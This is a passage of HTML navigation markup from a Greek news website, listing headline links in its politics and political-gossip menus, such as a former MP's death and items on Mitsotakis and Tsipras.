								<a class="p-flink" href="https://newsique.gr/pethane-o-proin-vouleftis-tis-nd-thanasis-cheimaras/" aria-label="Πέθανε ο πρώην βουλευτής της ΝΔ, Θανάσης Χειμάρας">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/b8942b2f-61637736613028350283224732470702226692054925n-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/pethane-o-proin-vouleftis-tis-nd-thanasis-cheimaras/" rel="bookmark">Πέθανε ο πρώην βουλευτής της ΝΔ, Θανάσης Χειμάρας</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-592858 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/marinakis-antikeimenika-kritiria-sti-chrimatodotisi-ton-mme-kai-protovoulies-kata-tis-parapliroforisis/" aria-label="Μαρινάκης: Αντικειμενικά κριτήρια στη χρηματοδότηση των ΜΜΕ και πρωτοβουλίες κατά της παραπληροφόρησης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/02/mARINAKIS-3-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/marinakis-antikeimenika-kritiria-sti-chrimatodotisi-ton-mme-kai-protovoulies-kata-tis-parapliroforisis/" rel="bookmark">Μαρινάκης: Αντικειμενικά κριτήρια στη χρηματοδότηση των ΜΜΕ και πρωτοβουλίες κατά της παραπληροφόρησης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-592879 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sokaristiki-apokalypsi-apo-tin-eleonora-meleti-echo-yparxei-thyma-kakopoiisis/" aria-label="Σοκαριστική αποκάλυψη από την Ελεονώρα Μελέτη &#8211; «Έχω υπάρξει θύμα κακοποίησης»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/meleti-mak-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sokaristiki-apokalypsi-apo-tin-eleonora-meleti-echo-yparxei-thyma-kakopoiisis/" rel="bookmark">Σοκαριστική αποκάλυψη από την Ελεονώρα Μελέτη &#8211; «Έχω υπάρξει θύμα κακοποίησης»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-592812 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-ekdilosi-tis-left-me-protovoulia-arvaniti-gia-tis-gynaikoktonies-81-istories-kai-to-aitima-gia-nomiki-anagnorisi/" aria-label="Η εκδήλωση της Left με πρωτοβουλία Αρβανίτη για τις γυναικοκτονίες: 8+1 Ιστορίες και το Αίτημα για Νομική Αναγνώριση ">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/arvanitis-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-ekdilosi-tis-left-me-protovoulia-arvaniti-gia-tis-gynaikoktonies-81-istories-kai-to-aitima-gia-nomiki-anagnorisi/" rel="bookmark">Η εκδήλωση της Left με πρωτοβουλία Αρβανίτη για τις γυναικοκτονίες: 8+1 Ιστορίες και το Αίτημα για Νομική Αναγνώριση </a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-592727 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/georgiadis-gia-ton-vandalismo-ton-trakter-agroton-pou-synantisan-ton-mitsotaki-oi-traboukoi-den-theloun-lyseis-alla-na-pesei-i-kyvernisi/" aria-label="Γεωργιάδης για τον βανδαλισμό των τρακτέρ αγροτών που συνάντησαν τον Μητσοτάκη: Οι τραμπούκοι δεν θέλουν λύσεις αλλά να πέσει η κυβέρνηση">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/trakter__6_-1024x576-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/georgiadis-gia-ton-vandalismo-ton-trakter-agroton-pou-synantisan-ton-mitsotaki-oi-traboukoi-den-theloun-lyseis-alla-na-pesei-i-kyvernisi/" rel="bookmark">Γεωργιάδης για τον βανδαλισμό των τρακτέρ αγροτών που συνάντησαν τον Μητσοτάκη: Οι τραμπούκοι δεν θέλουν λύσεις αλλά να πέσει η κυβέρνηση</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/parapolitika/" itemprop="url"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-4-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-406540" itemprop="name"><a href="https://newsique.gr/category/ellada/" itemprop="url"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539" itemprop="name"><a href="https://newsique.gr/category/egklimata/" itemprop="url"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541" itemprop="name"><a href="https://newsique.gr/category/kosmos/" itemprop="url"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542" itemprop="name"><a href="https://newsique.gr/category/kosmos/kypros/" itemprop="url"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543" itemprop="name"><a href="#" itemprop="url"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545" itemprop="name"><a href="https://newsique.gr/category/media/" itemprop="url"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546" itemprop="name"><a href="https://newsique.gr/category/sports/" itemprop="url"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544" itemprop="name"><a href="https://newsique.gr/category/lifestyle/" itemprop="url"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606" itemprop="name"><a href="https://newsique.gr/oles-oi-eidhseis/" itemprop="url"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></nav>						</div>
						<div class="rb-col-d1 navbar-right">
							                            							<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<aside id="sticky-nav" class="section-sticky-holder">
	<div class="section-sticky">
		<div class="navbar-wrap">
			<div class="rbc-container navbar-holder">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img loading="lazy" decoding="async" loading="lazy" class="logo-default"   height="73" width="66" src="https://newsique.gr/wp-content/uploads/2024/02/n.png" alt="newsique.gr">
						</a>
</div>						<aside class="main-menu-wrap">
	<ul id="sticky-menu" class="main-menu rb-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-519-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-592891 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/pethane-o-proin-vouleftis-tis-nd-thanasis-cheimaras/" aria-label="Πέθανε ο πρώην βουλευτής της ΝΔ, Θανάσης Χειμάρας">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/b8942b2f-61637736613028350283224732470702226692054925n-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/pethane-o-proin-vouleftis-tis-nd-thanasis-cheimaras/" rel="bookmark">Πέθανε ο πρώην βουλευτής της ΝΔ, Θανάσης Χειμάρας</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-592858 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/marinakis-antikeimenika-kritiria-sti-chrimatodotisi-ton-mme-kai-protovoulies-kata-tis-parapliroforisis/" aria-label="Μαρινάκης: Αντικειμενικά κριτήρια στη χρηματοδότηση των ΜΜΕ και πρωτοβουλίες κατά της παραπληροφόρησης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/02/mARINAKIS-3-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/marinakis-antikeimenika-kritiria-sti-chrimatodotisi-ton-mme-kai-protovoulies-kata-tis-parapliroforisis/" rel="bookmark">Μαρινάκης: Αντικειμενικά κριτήρια στη χρηματοδότηση των ΜΜΕ και πρωτοβουλίες κατά της παραπληροφόρησης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-592879 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sokaristiki-apokalypsi-apo-tin-eleonora-meleti-echo-yparxei-thyma-kakopoiisis/" aria-label="Σοκαριστική αποκάλυψη από την Ελεονώρα Μελέτη &#8211; «Έχω υπάρξει θύμα κακοποίησης»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/meleti-mak-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sokaristiki-apokalypsi-apo-tin-eleonora-meleti-echo-yparxei-thyma-kakopoiisis/" rel="bookmark">Σοκαριστική αποκάλυψη από την Ελεονώρα Μελέτη &#8211; «Έχω υπάρξει θύμα κακοποίησης»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-592812 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-ekdilosi-tis-left-me-protovoulia-arvaniti-gia-tis-gynaikoktonies-81-istories-kai-to-aitima-gia-nomiki-anagnorisi/" aria-label="Η εκδήλωση της Left με πρωτοβουλία Αρβανίτη για τις γυναικοκτονίες: 8+1 Ιστορίες και το Αίτημα για Νομική Αναγνώριση ">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/arvanitis-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-ekdilosi-tis-left-me-protovoulia-arvaniti-gia-tis-gynaikoktonies-81-istories-kai-to-aitima-gia-nomiki-anagnorisi/" rel="bookmark">Η εκδήλωση της Left με πρωτοβουλία Αρβανίτη για τις γυναικοκτονίες: 8+1 Ιστορίες και το Αίτημα για Νομική Αναγνώριση </a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-592727 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/georgiadis-gia-ton-vandalismo-ton-trakter-agroton-pou-synantisan-ton-mitsotaki-oi-traboukoi-den-theloun-lyseis-alla-na-pesei-i-kyvernisi/" aria-label="Γεωργιάδης για τον βανδαλισμό των τρακτέρ αγροτών που συνάντησαν τον Μητσοτάκη: Οι τραμπούκοι δεν θέλουν λύσεις αλλά να πέσει η κυβέρνηση">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/trakter__6_-1024x576-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/georgiadis-gia-ton-vandalismo-ton-trakter-agroton-pou-synantisan-ton-mitsotaki-oi-traboukoi-den-theloun-lyseis-alla-na-pesei-i-kyvernisi/" rel="bookmark">Γεωργιάδης για τον βανδαλισμό των τρακτέρ αγροτών που συνάντησαν τον Μητσοτάκη: Οι τραμπούκοι δεν θέλουν λύσεις αλλά να πέσει η κυβέρνηση</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-684-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
